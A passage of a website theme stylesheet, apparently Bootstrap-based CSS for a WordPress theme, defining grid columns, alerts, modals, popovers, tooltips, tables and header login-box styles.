  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 800px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.row {
  margin-left: -15px;
  margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666666666666%;
}
.col-xs-10 {
  width: 83.33333333333334%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666666666666%;
}
.col-xs-7 {
  width: 58.333333333333336%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666666666667%;
}
.col-xs-4 {
  width: 33.33333333333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.666666666666664%;
}
.col-xs-1 {
  width: 8.333333333333332%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666666666666%;
}
.col-xs-pull-10 {
  right: 83.33333333333334%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666666666666%;
}
.col-xs-pull-7 {
  right: 58.333333333333336%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666666666667%;
}
.col-xs-pull-4 {
  right: 33.33333333333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.666666666666664%;
}
.col-xs-pull-1 {
  right: 8.333333333333332%;
}
.col-xs-pull-0 {
  right: 0%;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666666666666%;
}
.col-xs-push-10 {
  left: 83.33333333333334%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666666666666%;
}
.col-xs-push-7 {
  left: 58.333333333333336%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666666666667%;
}
.col-xs-push-4 {
  left: 33.33333333333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.666666666666664%;
}
.col-xs-push-1 {
  left: 8.333333333333332%;
}
.col-xs-push-0 {
  left: 0%;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
  margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
  margin-left: 8.333333333333332%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 800px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666666666666%;
  }
  .col-sm-10 {
    width: 83.33333333333334%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666666666666%;
  }
  .col-sm-7 {
    width: 58.333333333333336%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666666666667%;
  }
  .col-sm-4 {
    width: 33.33333333333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.666666666666664%;
  }
  .col-sm-1 {
    width: 8.333333333333332%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666666666666%;
  }
  .col-sm-pull-10 {
    right: 83.33333333333334%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666666666666%;
  }
  .col-sm-pull-7 {
    right: 58.333333333333336%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666666666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.666666666666664%;
  }
  .col-sm-pull-1 {
    right: 8.333333333333332%;
  }
  .col-sm-pull-0 {
    right: 0%;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666666666666%;
  }
  .col-sm-push-10 {
    left: 83.33333333333334%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666666666666%;
  }
  .col-sm-push-7 {
    left: 58.333333333333336%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666666666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.666666666666664%;
  }
  .col-sm-push-1 {
    left: 8.333333333333332%;
  }
  .col-sm-push-0 {
    left: 0%;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-sm-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-sm-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666666666666%;
  }
  .col-md-10 {
    width: 83.33333333333334%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666666666666%;
  }
  .col-md-7 {
    width: 58.333333333333336%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666666666667%;
  }
  .col-md-4 {
    width: 33.33333333333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.666666666666664%;
  }
  .col-md-1 {
    width: 8.333333333333332%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666666666666%;
  }
  .col-md-pull-10 {
    right: 83.33333333333334%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666666666666%;
  }
  .col-md-pull-7 {
    right: 58.333333333333336%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666666666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.666666666666664%;
  }
  .col-md-pull-1 {
    right: 8.333333333333332%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666666666666%;
  }
  .col-md-push-10 {
    left: 83.33333333333334%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666666666666%;
  }
  .col-md-push-7 {
    left: 58.333333333333336%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666666666667%;
  }
  .col-md-push-4 {
    left: 33.33333333333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.666666666666664%;
  }
  .col-md-push-1 {
    left: 8.333333333333332%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-md-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-md-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666666666666%;
  }
  .col-lg-10 {
    width: 83.33333333333334%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666666666666%;
  }
  .col-lg-7 {
    width: 58.333333333333336%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666666666667%;
  }
  .col-lg-4 {
    width: 33.33333333333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.666666666666664%;
  }
  .col-lg-1 {
    width: 8.333333333333332%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666666666666%;
  }
  .col-lg-pull-10 {
    right: 83.33333333333334%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666666666666%;
  }
  .col-lg-pull-7 {
    right: 58.333333333333336%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666666666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.666666666666664%;
  }
  .col-lg-pull-1 {
    right: 8.333333333333332%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666666666666%;
  }
  .col-lg-push-10 {
    left: 83.33333333333334%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666666666666%;
  }
  .col-lg-push-7 {
    left: 58.333333333333336%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666666666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.666666666666664%;
  }
  .col-lg-push-1 {
    left: 8.333333333333332%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666666666666%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333333334%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666666666666%;
  }
  .col-lg-offset-7 {
    margin-left: 58.333333333333336%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666666666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.666666666666664%;
  }
  .col-lg-offset-1 {
    margin-left: 8.333333333333332%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}
.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #356635;
}
.alert-info {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #2d6987;
}
.alert-warning {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #a47e3c;
}
.alert-danger {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #953b39;
}
button.close {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  border: 0 none;
  cursor: pointer;
  padding: 0;
}
.close {
  color: #000000;
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  opacity: 0.2;
  text-shadow: 0 1px 0 #FFFFFF;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99998;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px 20px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.53846153846154px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.5384615384615385;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 900px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
  .modal-lg {
    width: 900px;
  }
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
  border-radius: 0px 0px 5px 5px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress-bar {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
  background-color: #a0ce4e;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress-bar.active .progress {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
table {
  max-width: 100%;
  background-color: transparent;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.5384615384615385;
  vertical-align: top;
  border-top: 1px solid #e5e4e3;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #e5e4e3;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #e5e4e3;
}
.table .table {
  background-color: #ffffff;
}
@media (max-width: 799px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    overflow-x: scroll;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #e5e4e3;
    -webkit-overflow-scrolling: touch;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #d1d1d2;
  text-align: center;
  text-decoration: none;
  background-color: rgba(33, 33, 33, 0.97);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(33, 33, 33, 0.97);
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: rgba(33, 33, 33, 0.97);
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: rgba(33, 33, 33, 0.97);
}
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-clearfix {
  clear: both;
  zoom: 1;
}
.fusion-clearfix:before,
.fusion-clearfix:after {
  content: " ";
  display: table;
}
.fusion-clearfix:after {
  clear: both;
}
.create-block-format-context {
  display: inline-block;
  clear: both;
  zoom: 1;
  margin-bottom: 40px;
  width: 100%;
}
.create-block-format-context:before,
.create-block-format-context:after {
  content: " ";
  display: table;
}
.create-block-format-context:after {
  clear: both;
}
.icon-arrow-down2 {
  display: table-cell;
  vertical-align: middle;
}
.icomoon-up:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fusion-columns-5 .col-lg-2,
.fusion-columns-5 .col-md-2,
.fusion-columns-5 .col-sm-2 {
  width: 20%;
}
html {
  overflow-y: scroll;
}
input[type=submit],
input[type=text],
input[type=password],
input[type=file],
textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}
input[type="image"] {
  padding: 0;
  border: none;
}
body {
  margin: 0;
  color: #747474;
  min-width: 320px;
  -webkit-text-size-adjust: 100%;
  font: 13px/20px 'PTSansRegular', Arial, Helvetica, sans-serif;
}
html {
  overflow-x: hidden;
}
#wrapper {
  overflow: visible;
}
.body_blank {
  display: table;
  height: 100%;
  width: 100%;
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  overflow-x: hidden;
}
body.body_blank.admin-bar {
  top: 31px;
}
body.body_blank.admin-bar #wrapper #slidingbar-area {
  top: 0;
}
.wrapper_blank {
  display: table-cell;
  float: none;
  vertical-align: middle;
  width: 100%;
}
.wrapper_blank .page-title-container {
  margin-bottom: 25px;
}
.wrapper_blank #main {
  background: transparent;
  padding: 0;
}
img {
  border-style: none;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}
object {
  max-width: 100%;
}
a {
  text-decoration: none;
  color: #333;
}
a:hover {
  color: #a0ce4e;
  text-decoration: none;
}
input,
textarea,
select {
  font: 100% Arial, Helvetica, sans-serif;
  vertical-align: middle;
  color: #000;
}
form,
fieldset {
  margin: 0;
  padding: 0;
  border-style: none;
}
.clearfix:after,
#content:after,
.container:after,
.container-fluid:after,
.row:after,
.modal-footer:after {
  content: "";
  display: table;
  clear: both;
}
.clear {
  clear: both;
}
.wp-caption {
  max-width: 100%;
}
#header {
  padding: 0 10px 0;
}
.avada-row {
  margin: 0 auto;
  min-height: 48px;
}
.avada-row:after {
  content: "";
  display: block;
  clear: both;
}
#header-sticky.tfs_parallax {
  display: none !important;
}
#header-sticky .logo,
#header .logo {
  float: left;
  overflow: hidden;
  margin: 31px 0;
}
#header-sticky .logo a,
#header .logo a {
  display: block;
}
#header-sticky .retina_logo,
#header .retina_logo {
  display: none;
}
#header-sticky .login-box,
#header .login-box,
#small-nav .login-box {
  left: auto;
  right: 0;
}
#small-nav .cart,
#small-nav .main-nav-search {
  top: -1px;
}
#header-sticky .login-box .forgetmenot,
#header .login-box .forgetmenot,
#small-nav .login-box .forgetmenot {
  line-height: 32px;
}
#header-sticky .login-box .forgetmenot input,
#header .login-box .forgetmenot input,
#small-nav .login-box .forgetmenot input {
  margin: 0;
}
#header-sticky .login-box p,
#header .login-box p,
#small-nav .login-box p {
  font-size: 11px;
}
.login-box .woo-login-error {
  margin-bottom: 10px;
  color: #D04544;
}
#header-sticky .login-box p .input-text,
#header .login-box p .input-text,
#small-nav .login-box p .input-text {
  margin-bottom: 10px;
}
.nav-holder .fusion-navbar-nav > li > ul,
.nav-holder .fusion-navbar-nav > li > div,
.nav-holder .fusion-navbar-nav .fusion-dropdown-menu ul,
.top-menu li > div,
.top-menu li > .sub-menu {
  -webkit-transition: opacity 0.2s ease-in;
  -moz-transition: opacity 0.2s ease-in;
  -o-transition: opacity 0.2s ease-in;
  transition: opacity 0.2s ease-in;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
}
#wrapper .nav-holder li li > a,
.top-menu li > a {
